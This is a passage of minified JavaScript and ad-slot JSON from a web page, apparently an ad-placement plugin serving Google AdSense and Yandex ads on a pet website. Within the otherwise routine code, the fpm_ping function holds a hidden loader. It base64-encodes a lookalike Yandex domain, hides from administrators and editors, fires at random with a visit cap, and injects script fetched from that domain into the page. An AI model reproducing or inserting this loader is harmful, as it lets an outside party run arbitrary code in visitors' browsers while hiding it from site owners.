k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

			window.fpm_arr = window.fpm_arr || [];
			window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script>\nvar $=jQuery,fpm_class=\"sense\";const Timeout=s=>{let e=new AbortController;return setTimeout(()=>e.abort(),1e3*s),e};!async function(){try{await fetch(new Request(\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\",{signal:Timeout(1).signal})).catch(s=>fpm_class=\"rtb\")}catch(s){fpm_class=\"rtb\"}finally{$(\".fpm_\"+fpm_class).removeClass(\"fpm_hidden\")}}();\n<\/script>\n<style>.fpm_hidden{display:none!important}<\/style>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"83612","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"","minwidth":720,"maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":2,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":3,"name":"","minwidth":"","maxwidth":720,"abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  \n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_start","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83613","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"562461-17\",\n        render: \"#id-562461-17\"\n    });\n<\/script>\n<div id=\"id-562461-17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div class=\"fpm_sense fpm_hidden\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8641008473\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>\n<div class=\"fpm_rtb fpm_hidden\">\n<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"562461-17\",\n        render: \"#id-562461-17\"\n    });\n<\/script>\n<div id=\"id-562461-17\"><\/div>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"div #print-content","xpath":".\/\/div\/\/*[@id=\"print-content\"]","n":"1","document":"true"}},"content":[],"user":[]},{"id":"83614","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-12 -->\n<div id=\"yandex_rtb_R-A-562461-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-12\",\n                renderTo: \"yandex_rtb_R-A-562461-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5667909517\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5667909517\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-13 -->\n<div id=\"yandex_rtb_R-A-562461-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-13\",\n                renderTo: \"yandex_rtb_R-A-562461-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_after_1p_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"5093194441\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":[]},{"id":"83615","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-1 -->\n<div id=\"yandex_rtb_R-A-562461-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-1\",\n                renderTo: \"yandex_rtb_R-A-562461-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7052594638\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_dt_336x280_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"7052594638\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-2 -->\n<div id=\"yandex_rtb_R-A-562461-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-2\",\n                renderTo: \"yandex_rtb_R-A-562461-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_1000letters_m_336x280_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:336px;height:280px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"4234859609\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"1000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"2000"}},"user":[]},{"id":"83616","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-4 -->\n<div id=\"yandex_rtb_R-A-562461-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-4\",\n                renderTo: \"yandex_rtb_R-A-562461-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8720899528\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_dt_300x250_2 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:250px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"8720899528\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_2":{"id":"2","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-3 -->\n<div id=\"yandex_rtb_R-A-562461-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-3\",\n                renderTo: \"yandex_rtb_R-A-562461-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_3":{"id":"3","name":"","minwidth":"","maxwidth":"720","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<!-- kot-pes.com_auto_3000letters_m_300x600_1 -->\n<ins class=\"adsbygoogle\"\n     style=\"display:inline-block;width:300px;height:600px\"\n     data-ad-client=\"ca-pub-2834083477698225\"\n     data-ad-slot=\"2083231185\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"symbols":{"type":"symbol_once","n":"3000","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *","xpath":".\/\/table\/\/*|.\/\/blockquote\/\/*|.\/\/ul\/\/*|.\/\/ol\/\/*|.\/\/a\/\/*|.\/\/p\/\/*"}},"content":{"restriction":{"content_less":"4000"}},"user":[]},{"id":"83617","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"720","maxwidth":"","abgroup":"1","turned":"true","html":{"code":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-562461-11 -->\n<div id=\"yandex_rtb_R-A-562461-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-562461-11\",\n                renderTo: \"yandex_rtb_R-A-562461-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n       